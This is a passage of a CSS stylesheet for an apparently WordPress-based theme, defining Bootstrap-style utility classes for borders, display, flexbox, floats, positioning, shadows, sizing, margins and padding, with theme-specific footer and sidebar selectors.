.bg-transparent, .site-footer.site-footer__primary .footer-social-menu a, .site-footer.site-footer__default.style-v3 .footer-social-menu a, .site-footer.site-footer__default.style-v6 .footer-social-menu a, .site-footer.site-footer__default.style-v4 .footer-social-menu a, .site-footer.site-footer__default.style-v12 .footer-social-menu a, .site-footer.site-footer__default.style-v13 .footer-social-menu a, .site-footer.site-footer__default.style-v14 .footer-social-menu a, .site-footer.site-footer__default.style-v15 .footer-social-menu a, .site-footer.footer-default-v8 .footer-widgets .widget ul li {
  background-color: transparent !important; }

.border {
  border: 1px solid #e7eaf3 !important; }

.border-top {
  border-top: 1px solid #e7eaf3 !important; }

.border-right {
  border-right: 1px solid #e7eaf3 !important; }

.border-bottom {
  border-bottom: 1px solid #e7eaf3 !important; }

.border-left {
  border-left: 1px solid #e7eaf3 !important; }

.border-0 {
  border: 0 !important; }

.border-top-0 {
  border-top: 0 !important; }

.border-right-0 {
  border-right: 0 !important; }

.border-bottom-0 {
  border-bottom: 0 !important; }

.border-left-0 {
  border-left: 0 !important; }

.border-primary {
  border-color: #377dff !important; }

.border-secondary {
  border-color: #77838f !important; }

.border-success {
  border-color: #00c9a7 !important; }

.border-info {
  border-color: #00dffc !important; }

.border-warning {
  border-color: #ffc107 !important; }

.border-danger {
  border-color: #de4437 !important; }

.border-light {
  border-color: #f8f9fa !important; }

.border-dark {
  border-color: #1e2022 !important; }

.border-white {
  border-color: #fff !important; }

.border-indigo {
  border-color: #2d1582 !important; }

.border-white {
  border-color: #fff !important; }

.rounded-sm {
  border-radius: 0.25rem !important; }

.rounded {
  border-radius: 0.3125rem !important; }

.rounded-top {
  border-top-left-radius: 0.3125rem !important;
  border-top-right-radius: 0.3125rem !important; }

.rounded-right {
  border-top-right-radius: 0.3125rem !important;
  border-bottom-right-radius: 0.3125rem !important; }

.rounded-bottom {
  border-bottom-right-radius: 0.3125rem !important;
  border-bottom-left-radius: 0.3125rem !important; }

.rounded-left {
  border-top-left-radius: 0.3125rem !important;
  border-bottom-left-radius: 0.3125rem !important; }

.rounded-lg {
  border-radius: 0.625rem !important; }

.rounded-circle {
  border-radius: 50% !important; }

.rounded-pill {
  border-radius: 50rem !important; }

.rounded-0 {
  border-radius: 0 !important; }

.clearfix::after, .article__content--page::after, .article__content--post::after, .article .comment-content::after {
  display: block;
  clear: both;
  content: ""; }

.d-none {
  display: none !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-table {
  display: table !important; }

.d-table-row {
  display: table-row !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: flex !important; }

.d-inline-flex {
  display: inline-flex !important; }

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
  .d-sm-block {
    display: block !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-row {
    display: table-row !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: flex !important; }
  .d-sm-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 768px) {
  .d-md-none {
    display: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-row {
    display: table-row !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: flex !important; }
  .d-md-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-row {
    display: table-row !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: flex !important; }
  .d-lg-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important; }
  .d-xl-inline {
    display: inline !important; }
  .d-xl-inline-block {
    display: inline-block !important; }
  .d-xl-block {
    display: block !important; }
  .d-xl-table {
    display: table !important; }
  .d-xl-table-row {
    display: table-row !important; }
  .d-xl-table-cell {
    display: table-cell !important; }
  .d-xl-flex {
    display: flex !important; }
  .d-xl-inline-flex {
    display: inline-flex !important; } }

@media print {
  .d-print-none {
    display: none !important; }
  .d-print-inline {
    display: inline !important; }
  .d-print-inline-block {
    display: inline-block !important; }
  .d-print-block {
    display: block !important; }
  .d-print-table {
    display: table !important; }
  .d-print-table-row {
    display: table-row !important; }
  .d-print-table-cell {
    display: table-cell !important; }
  .d-print-flex {
    display: flex !important; }
  .d-print-inline-flex {
    display: inline-flex !important; } }

.embed-responsive, .is-type-video.wp-block-embed__wrapper {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden; }
  .embed-responsive::before, .is-type-video.wp-block-embed__wrapper::before {
    display: block;
    content: ""; }
  .embed-responsive .embed-responsive-item, .is-type-video.wp-block-embed__wrapper .embed-responsive-item, .is-type-video.wp-block-embed__wrapper iframe,
  .embed-responsive iframe,
  .is-type-video.wp-block-embed__wrapper iframe,
  .embed-responsive embed,
  .is-type-video.wp-block-embed__wrapper embed,
  .embed-responsive object,
  .is-type-video.wp-block-embed__wrapper object,
  .embed-responsive video,
  .is-type-video.wp-block-embed__wrapper video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9::before, .is-type-video.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper::before {
  padding-top: 42.8571428571%; }

.embed-responsive-16by9::before, .is-type-video.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 56.25%; }

.embed-responsive-4by3::before, .is-type-video.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before {
  padding-top: 75%; }

.embed-responsive-1by1::before, .is-type-video.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper::before {
  padding-top: 100%; }

.flex-row {
  flex-direction: row !important; }

.flex-column {
  flex-direction: column !important; }

.flex-row-reverse {
  flex-direction: row-reverse !important; }

.flex-column-reverse {
  flex-direction: column-reverse !important; }

.flex-wrap {
  flex-wrap: wrap !important; }

.flex-nowrap {
  flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important; }

.flex-fill {
  flex: 1 1 auto !important; }

.flex-grow-0 {
  flex-grow: 0 !important; }

.flex-grow-1 {
  flex-grow: 1 !important; }

.flex-shrink-0 {
  flex-shrink: 0 !important; }

.flex-shrink-1 {
  flex-shrink: 1 !important; }

.justify-content-start {
  justify-content: flex-start !important; }

.justify-content-end {
  justify-content: flex-end !important; }

.justify-content-center {
  justify-content: center !important; }

.justify-content-between {
  justify-content: space-between !important; }

.justify-content-around {
  justify-content: space-around !important; }

.align-items-start {
  align-items: flex-start !important; }

.align-items-end {
  align-items: flex-end !important; }

.align-items-center {
  align-items: center !important; }

.align-items-baseline {
  align-items: baseline !important; }

.align-items-stretch {
  align-items: stretch !important; }

.align-content-start {
  align-content: flex-start !important; }

.align-content-end {
  align-content: flex-end !important; }

.align-content-center {
  align-content: center !important; }

.align-content-between {
  align-content: space-between !important; }

.align-content-around {
  align-content: space-around !important; }

.align-content-stretch {
  align-content: stretch !important; }

.align-self-auto {
  align-self: auto !important; }

.align-self-start {
  align-self: flex-start !important; }

.align-self-end {
  align-self: flex-end !important; }

.align-self-center {
  align-self: center !important; }

.align-self-baseline {
  align-self: baseline !important; }

.align-self-stretch {
  align-self: stretch !important; }

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important; }
  .flex-sm-column {
    flex-direction: column !important; }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-sm-wrap {
    flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-sm-fill {
    flex: 1 1 auto !important; }
  .flex-sm-grow-0 {
    flex-grow: 0 !important; }
  .flex-sm-grow-1 {
    flex-grow: 1 !important; }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-sm-start {
    justify-content: flex-start !important; }
  .justify-content-sm-end {
    justify-content: flex-end !important; }
  .justify-content-sm-center {
    justify-content: center !important; }
  .justify-content-sm-between {
    justify-content: space-between !important; }
  .justify-content-sm-around {
    justify-content: space-around !important; }
  .align-items-sm-start {
    align-items: flex-start !important; }
  .align-items-sm-end {
    align-items: flex-end !important; }
  .align-items-sm-center {
    align-items: center !important; }
  .align-items-sm-baseline {
    align-items: baseline !important; }
  .align-items-sm-stretch {
    align-items: stretch !important; }
  .align-content-sm-start {
    align-content: flex-start !important; }
  .align-content-sm-end {
    align-content: flex-end !important; }
  .align-content-sm-center {
    align-content: center !important; }
  .align-content-sm-between {
    align-content: space-between !important; }
  .align-content-sm-around {
    align-content: space-around !important; }
  .align-content-sm-stretch {
    align-content: stretch !important; }
  .align-self-sm-auto {
    align-self: auto !important; }
  .align-self-sm-start {
    align-self: flex-start !important; }
  .align-self-sm-end {
    align-self: flex-end !important; }
  .align-self-sm-center {
    align-self: center !important; }
  .align-self-sm-baseline {
    align-self: baseline !important; }
  .align-self-sm-stretch {
    align-self: stretch !important; } }

@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important; }
  .flex-md-column {
    flex-direction: column !important; }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-md-wrap {
    flex-wrap: wrap !important; }
  .flex-md-nowrap {
    flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-md-fill {
    flex: 1 1 auto !important; }
  .flex-md-grow-0 {
    flex-grow: 0 !important; }
  .flex-md-grow-1 {
    flex-grow: 1 !important; }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-md-start {
    justify-content: flex-start !important; }
  .justify-content-md-end {
    justify-content: flex-end !important; }
  .justify-content-md-center {
    justify-content: center !important; }
  .justify-content-md-between {
    justify-content: space-between !important; }
  .justify-content-md-around {
    justify-content: space-around !important; }
  .align-items-md-start {
    align-items: flex-start !important; }
  .align-items-md-end {
    align-items: flex-end !important; }
  .align-items-md-center {
    align-items: center !important; }
  .align-items-md-baseline {
    align-items: baseline !important; }
  .align-items-md-stretch {
    align-items: stretch !important; }
  .align-content-md-start {
    align-content: flex-start !important; }
  .align-content-md-end {
    align-content: flex-end !important; }
  .align-content-md-center {
    align-content: center !important; }
  .align-content-md-between {
    align-content: space-between !important; }
  .align-content-md-around {
    align-content: space-around !important; }
  .align-content-md-stretch {
    align-content: stretch !important; }
  .align-self-md-auto {
    align-self: auto !important; }
  .align-self-md-start {
    align-self: flex-start !important; }
  .align-self-md-end {
    align-self: flex-end !important; }
  .align-self-md-center {
    align-self: center !important; }
  .align-self-md-baseline {
    align-self: baseline !important; }
  .align-self-md-stretch {
    align-self: stretch !important; } }

@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important; }
  .flex-lg-column {
    flex-direction: column !important; }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-lg-wrap {
    flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-lg-fill {
    flex: 1 1 auto !important; }
  .flex-lg-grow-0 {
    flex-grow: 0 !important; }
  .flex-lg-grow-1 {
    flex-grow: 1 !important; }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-lg-start {
    justify-content: flex-start !important; }
  .justify-content-lg-end {
    justify-content: flex-end !important; }
  .justify-content-lg-center {
    justify-content: center !important; }
  .justify-content-lg-between {
    justify-content: space-between !important; }
  .justify-content-lg-around {
    justify-content: space-around !important; }
  .align-items-lg-start {
    align-items: flex-start !important; }
  .align-items-lg-end {
    align-items: flex-end !important; }
  .align-items-lg-center {
    align-items: center !important; }
  .align-items-lg-baseline {
    align-items: baseline !important; }
  .align-items-lg-stretch {
    align-items: stretch !important; }
  .align-content-lg-start {
    align-content: flex-start !important; }
  .align-content-lg-end {
    align-content: flex-end !important; }
  .align-content-lg-center {
    align-content: center !important; }
  .align-content-lg-between {
    align-content: space-between !important; }
  .align-content-lg-around {
    align-content: space-around !important; }
  .align-content-lg-stretch {
    align-content: stretch !important; }
  .align-self-lg-auto {
    align-self: auto !important; }
  .align-self-lg-start {
    align-self: flex-start !important; }
  .align-self-lg-end {
    align-self: flex-end !important; }
  .align-self-lg-center {
    align-self: center !important; }
  .align-self-lg-baseline {
    align-self: baseline !important; }
  .align-self-lg-stretch {
    align-self: stretch !important; } }

@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important; }
  .flex-xl-column {
    flex-direction: column !important; }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-xl-wrap {
    flex-wrap: wrap !important; }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-xl-fill {
    flex: 1 1 auto !important; }
  .flex-xl-grow-0 {
    flex-grow: 0 !important; }
  .flex-xl-grow-1 {
    flex-grow: 1 !important; }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-xl-start {
    justify-content: flex-start !important; }
  .justify-content-xl-end {
    justify-content: flex-end !important; }
  .justify-content-xl-center {
    justify-content: center !important; }
  .justify-content-xl-between {
    justify-content: space-between !important; }
  .justify-content-xl-around {
    justify-content: space-around !important; }
  .align-items-xl-start {
    align-items: flex-start !important; }
  .align-items-xl-end {
    align-items: flex-end !important; }
  .align-items-xl-center {
    align-items: center !important; }
  .align-items-xl-baseline {
    align-items: baseline !important; }
  .align-items-xl-stretch {
    align-items: stretch !important; }
  .align-content-xl-start {
    align-content: flex-start !important; }
  .align-content-xl-end {
    align-content: flex-end !important; }
  .align-content-xl-center {
    align-content: center !important; }
  .align-content-xl-between {
    align-content: space-between !important; }
  .align-content-xl-around {
    align-content: space-around !important; }
  .align-content-xl-stretch {
    align-content: stretch !important; }
  .align-self-xl-auto {
    align-self: auto !important; }
  .align-self-xl-start {
    align-self: flex-start !important; }
  .align-self-xl-end {
    align-self: flex-end !important; }
  .align-self-xl-center {
    align-self: center !important; }
  .align-self-xl-baseline {
    align-self: baseline !important; }
  .align-self-xl-stretch {
    align-self: stretch !important; } }

.float-left {
  float: left !important; }

.float-right, .widget .dropdown-toggle-collapse::after {
  float: right !important; }

.float-none {
  float: none !important; }

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }
  .float-sm-right {
    float: right !important; }
  .float-sm-none {
    float: none !important; } }

@media (min-width: 768px) {
  .float-md-left {
    float: left !important; }
  .float-md-right {
    float: right !important; }
  .float-md-none {
    float: none !important; } }

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }
  .float-lg-right {
    float: right !important; }
  .float-lg-none {
    float: none !important; } }

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }
  .float-xl-right {
    float: right !important; }
  .float-xl-none {
    float: none !important; } }

.overflow-auto {
  overflow: auto !important; }

.overflow-hidden, .site-footer .widget.widget_product_search .woocommerce-product-search {
  overflow: hidden !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-sticky {
  position: sticky !important; }

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030; }

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal; }

.shadow-sm {
  box-shadow: 0 0 35px rgba(140, 152, 164, 0.125) !important; }

.shadow {
  box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125) !important; }

.shadow-lg {
  box-shadow: 0 10px 40px 10px rgba(140, 152, 164, 0.175) !important; }

.shadow-none {
  box-shadow: none !important; }

.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.w-15 {
  width: 15% !important; }

.w-20 {
  width: 20% !important; }

.w-30 {
  width: 30% !important; }

.w-35 {
  width: 35% !important; }

.w-40 {
  width: 40% !important; }

.w-60 {
  width: 60% !important; }

.w-65 {
  width: 65% !important; }

.w-80 {
  width: 80% !important; }

.w-85 {
  width: 85% !important; }

.w-90 {
  width: 90% !important; }

.h-25 {
  height: 25% !important; }

.h-50 {
  height: 50% !important; }

.h-75 {
  height: 75% !important; }

.h-100 {
  height: 100% !important; }

.h-auto {
  height: auto !important; }

.h-15 {
  height: 15% !important; }

.h-20 {
  height: 20% !important; }

.h-30 {
  height: 30% !important; }

.h-35 {
  height: 35% !important; }

.h-40 {
  height: 40% !important; }

.h-60 {
  height: 60% !important; }

.h-65 {
  height: 65% !important; }

.h-80 {
  height: 80% !important; }

.h-85 {
  height: 85% !important; }

.h-90 {
  height: 90% !important; }

.mw-100 {
  max-width: 100% !important; }

.mh-100 {
  max-height: 100% !important; }

.min-vw-100 {
  min-width: 100vw !important; }

.min-vh-100 {
  min-height: 100vh !important; }

.vw-100 {
  width: 100vw !important; }

.vh-100 {
  height: 100vh !important; }

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0); }

.m-0 {
  margin: 0 !important; }

.mt-0,
.my-0 {
  margin-top: 0 !important; }

.mr-0,
.mx-0 {
  margin-right: 0 !important; }

.mb-0, .wp-block-gallery [class*="wp-image"],
.wp-block-gallery figure,
.my-0 {
  margin-bottom: 0 !important; }

.ml-0,
.mx-0 {
  margin-left: 0 !important; }

.m-1 {
  margin: 0.25rem !important; }

.mt-1,
.my-1 {
  margin-top: 0.25rem !important; }

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important; }

.mb-1, .site-footer.site-footer__primary.style-v4 .footer-static-content .fgb-button-wrapper .fgb-button,
.my-1 {
  margin-bottom: 0.25rem !important; }

.ml-1, .site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a:last-child,
.mx-1 {
  margin-left: 0.25rem !important; }

.m-2 {
  margin: 0.5rem !important; }

.mt-2, .wp-caption-text, .site-footer .widget.widget_rss .rss-date, .site-footer .widget.widget_rss .rssSummary, .site-footer .widget.widget_rss cite, blockquote.wp-block-quote cite,
.wp-block-quote.is-style-large cite,
.my-2 {
  margin-top: 0.5rem !important; }

.mr-2, .site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a:not(:last-child),
.mx-2 {
  margin-right: 0.5rem !important; }

.mb-2, .blog-sidebar .widget_rss .rss-date, .site-footer.footer-default-v9 .footer-social-menu li, .site-footer.footer-default-v11 .footer-logo a, .site-footer.style-v1 .container > a, .site-footer.site-footer__primary.style-v6 .footer-logo-v6 a, .page-template-template-terms-conditions #content .page__header header,
.my-2 {
  margin-bottom: 0.5rem !important; }

.ml-2, .blog-sidebar .wp-block-archives-list span + .menu-text,
.blog-sidebar .wp-block-categories-list span + .menu-text,
.blog-sidebar .widget_archive .widget__title + ul span + .menu-text,
.blog-sidebar .widget_categories .widget__title + ul span + .menu-text,
.blog-sidebar .widget_pages .widget__title + ul span + .menu-text,
.blog-sidebar .widget_meta .widget__title + ul span + .menu-text,
.blog-sidebar .widget .menu span + .menu-text, .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) span + .menu-text, .site-footer .widget .product-categories .count,
.site-footer .widget .woocommerce-widget-layered-nav-list .count,
.mx-2 {
  margin-left: 0.5rem !important; }

.m-3 {
  margin: 1rem !important; }

.mt-3, .site-footer .widget.widget_text form,
.my-3,
.blog-sidebar .widget_rss .rssSummary {
  margin-top: 1rem !important; }

.mr-3, .site-footer.site-footer__default.style-v4 .logo-v4 > a, .site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a > span,
.mx-3 {
  margin-right: 1rem !important; }

.mb-3, .article__content--post h1, .article__content--post h2, .article__content--post h3, .article__content--post h4, .article__content--post h5, .article__content--post h6, .article .comment-content h1, .article .comment-content h2, .article .comment-content h3, .article .comment-content h4, .article .comment-content h5, .article .comment-content h6, .comment-list .comment-reply-title, .site-footer .widget.widget_rss cite, .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .widget__title, .wp-block-pullquote:not(.is-style-solid-color), .wp-block-pullquote.is-style-solid-color blockquote p, .site-footer.site-footer__default.style-v3 .widget:not(:last-child), .site-footer.site-footer__default.style-v5 > a, .site-footer.site-footer__default.style-v16 .widget:not(:last-child), .site-footer.site-footer__primary.style-v1 .widget:not(:last-child), .site-footer.site-footer__primary.style-v4 .widget:not(:last-child), .page-template-template-terms-conditions #content h2,
.page-template-template-terms-conditions #content h3, .page-template-template-terms-conditions #content h4,
.my-3,
.blog-sidebar .widget_rss .rssSummary {
  margin-bottom: 1rem !important; }

.ml-3, .site-footer.style-v15.site-footer__default .widget.widget_nav_menu ul.menu span + .menu-text,
.mx-3 {
  margin-left: 1rem !important; }

.m-4 {
  margin: 1.5rem !important; }

.mt-4, .comment-list .comment > .comment, .site-footer .widget.widget_price_filter .price_slider_amount button.woocommerce-widget-layered-nav-dropdown__submit, .site-footer .widget.widget_layered_nav button.woocommerce-widget-layered-nav-dropdown__submit,
.my-4 {
  margin-top: 1.5rem !important; }

.mr-4, .site-footer.style-v12 .footer-primary-menu li,
.mx-4 {
  margin-right: 1.5rem !important; }

.mb-4, .site-footer.footer-default-v11 .textwidget p, .site-footer.site-footer__default.style-v6 .footer-social-menu,
.my-4 {
  margin-bottom: 1.5rem !important; }

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important; }

.m-5 {
  margin: 2rem !important; }

.mt-5, .article__content--post h1, .article__content--post h2, .article__content--post h3, .article__content--post h4, .article__content--post h5, .article__content--post h6, .article .comment-content h1, .article .comment-content h2, .article .comment-content h3, .article .comment-content h4, .article .comment-content h5, .article .comment-content h6, .blog-sidebar .wp-block-latest-posts > li + li,
.blog-sidebar .wp-block-latest-comments > li + li,
.blog-sidebar #recentcomments > li + li,
.blog-sidebar .widget_recent_entries .widget__title + ul > li + li, .blog-sidebar .wp-block-latest-posts.is-grid > li,
.blog-sidebar .wp-block-latest-comments.is-grid > li,
.blog-sidebar #recentcomments.is-grid > li,
.blog-sidebar .widget_recent_entries .widget__title + ul.is-grid > li, .blog-sidebar .widget_rss ul > li + li,
.my-5,
blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  margin-top: 2rem !important; }

.mr-5,
.mx-5 {
  margin-right: 2rem !important; }

.mb-5, .page-links, .blog-sidebar .wp-block-archives-list,
.blog-sidebar .wp-block-categories-list,
.blog-sidebar .widget_archive .widget__title + ul,
.blog-sidebar .widget_categories .widget__title + ul,
.blog-sidebar .widget_pages .widget__title + ul,
.blog-sidebar .widget_meta .widget__title + ul,
.blog-sidebar .widget .menu, .blog-sidebar .wp-block-archives-dropdown, .blog-sidebar .wp-block-latest-posts > li:last-child,
.blog-sidebar .wp-block-latest-comments > li:last-child,
.blog-sidebar #recentcomments > li:last-child,
.blog-sidebar .widget_recent_entries .widget__title + ul > li:last-child, .blog-sidebar .widget_rss ul > li:last-child, .wp-block-archives-dropdown, .site-footer.style-v13 .footer-logo > a,
.my-5,
blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  margin-bottom: 2rem !important; }

.ml-5, .comment-list .comment > .comment,
.mx-5 {
  margin-left: 2rem !important; }

.m-6 {
  margin: 2.5rem !important; }

.mt-6,
.my-6 {
  margin-top: 2.5rem !important; }

.mr-6,
.mx-6 {
  margin-right: 2.5rem !important; }

.mb-6,
.my-6 {
  margin-bottom: 2.5rem !important; }

.ml-6,
.mx-6 {
  margin-left: 2.5rem !important; }

.m-7 {
  margin: 3rem !important; }

.mt-7,
.my-7 {
  margin-top: 3rem !important; }

.mr-7,
.mx-7 {
  margin-right: 3rem !important; }

.mb-7, .page-template-template-privacy-policy #content .hero-24,
.my-7 {
  margin-bottom: 3rem !important; }

.ml-7,
.mx-7 {
  margin-left: 3rem !important; }

.m-8 {
  margin: 3.5rem !important; }

.mt-8,
.my-8 {
  margin-top: 3.5rem !important; }

.mr-8,
.mx-8 {
  margin-right: 3.5rem !important; }

.mb-8,
.my-8 {
  margin-bottom: 3.5rem !important; }

.ml-8,
.mx-8 {
  margin-left: 3.5rem !important; }

.m-9 {
  margin: 4rem !important; }

.mt-9,
.my-9 {
  margin-top: 4rem !important; }

.mr-9,
.mx-9 {
  margin-right: 4rem !important; }

.mb-9,
.my-9 {
  margin-bottom: 4rem !important; }

.ml-9,
.mx-9 {
  margin-left: 4rem !important; }

.m-10 {
  margin: 4.5rem !important; }

.mt-10,
.my-10 {
  margin-top: 4.5rem !important; }

.mr-10,
.mx-10 {
  margin-right: 4.5rem !important; }

.mb-10,
.my-10 {
  margin-bottom: 4.5rem !important; }

.ml-10,
.mx-10 {
  margin-left: 4.5rem !important; }

.m-11 {
  margin: 5rem !important; }

.mt-11,
.my-11 {
  margin-top: 5rem !important; }

.mr-11,
.mx-11 {
  margin-right: 5rem !important; }

.mb-11,
.my-11 {
  margin-bottom: 5rem !important; }

.ml-11,
.mx-11 {
  margin-left: 5rem !important; }

.p-0 {
  padding: 0 !important; }

.pt-0, #reviewModal .comment-respond,
.py-0 {
  padding-top: 0 !important; }

.pr-0, .wp-block-categories-list a,
.wp-block-categories__list a,
.px-0 {
  padding-right: 0 !important; }

.pb-0,
.py-0 {
  padding-bottom: 0 !important; }

.pl-0, .select2.select2-container .select2-selection--multiple .select2-selection__rendered,
.px-0 {
  padding-left: 0 !important; }

.p-1 {
  padding: 0.25rem !important; }

.pt-1,
.py-1,
.pingback,
.trackback,
.svg-block-8 .list-unstyled > li,
.svg-block-8 .wp-block-archives-list > li,
.svg-block-8 .wp-block-archives-list .children > li,
.wp-block-archives-list .svg-block-8 .children > li,
.svg-block-8 .wp-block-categories-list > li,
.svg-block-8 .wp-block-categories-list .children > li,
.wp-block-categories-list .svg-block-8 .children > li,
.svg-block-8 .wp-block-categories__list > li,
.svg-block-8 .wp-block-categories__list .children > li,
.wp-block-categories__list .svg-block-8 .children > li,
.svg-block-8 .wp-block-latest-posts__list > li,
.svg-block-8 .wp-block-latest-posts__list .children > li,
.wp-block-latest-posts__list .svg-block-8 .children > li {
  padding-top: 0.25rem !important; }

.pr-1, .select2.select2-container .select2-selection--multiple .select2-selection__choice__remove,
.px-1 {
  padding-right: 0.25rem !important; }

.pb-1,
.py-1,
.pingback,
.trackback,
.svg-block-8 .list-unstyled > li,
.svg-block-8 .wp-block-archives-list > li,
.svg-block-8 .wp-block-archives-list .children > li,
.wp-block-archives-list .svg-block-8 .children > li,
.svg-block-8 .wp-block-categories-list > li,
.svg-block-8 .wp-block-categories-list .children > li,
.wp-block-categories-list .svg-block-8 .children > li,
.svg-block-8 .wp-block-categories__list > li,
.svg-block-8 .wp-block-categories__list .children > li,
.wp-block-categories__list .svg-block-8 .children > li,
.svg-block-8 .wp-block-latest-posts__list > li,
.svg-block-8 .wp-block-latest-posts__list .children > li,
.wp-block-latest-posts__list .svg-block-8 .children > li {
  padding-bottom: 0.25rem !important; }

.pl-1,
.px-1 {
  padding-left: 0.25rem !important; }

.p-2 {
  padding: 0.5rem !important; }

.pt-2, .blog-sidebar .wp-block-latest-posts > li:first-child,
.blog-sidebar .wp-block-latest-comments > li:first-child,
.blog-sidebar #recentcomments > li:first-child,
.blog-sidebar .widget_recent_entries .widget__title + ul > li:first-child, .blog-sidebar .widget_rss ul > li:first-child,
.py-2 {
  padding-top: 0.5rem !important; }

.pr-2,
.px-2,
.site-footer.site-footer__default.style-v4 .footer-primary-menu li,
.site-footer.site-footer__default.style-v5 li,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu li {
  padding-right: 0.5rem !important; }

.pb-2, .li-pb-2 li, .page-template-template-terms-conditions #content .primary ul li,
.py-2 {
  padding-bottom: 0.5rem !important; }

.pl-2,
.px-2,
.site-footer.site-footer__default.style-v4 .footer-primary-menu li,
.site-footer.site-footer__default.style-v5 li,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu li {
  padding-left: 0.5rem !important; }

.p-3, .comment .comment-reply,
.comment .comment-respond,
.comment .comment-body, .site-footer .widget.widget_shopping_cart .card-body {
  padding: 1rem !important; }

.pt-3,
.comment .comment-body, .comment article.comment-body,
.py-3,
.wp-caption {
  padding-top: 1rem !important; }

.pr-3, .select2.select2-container .select2-selection--multiple .select2-selection__rendered,
.px-3 {
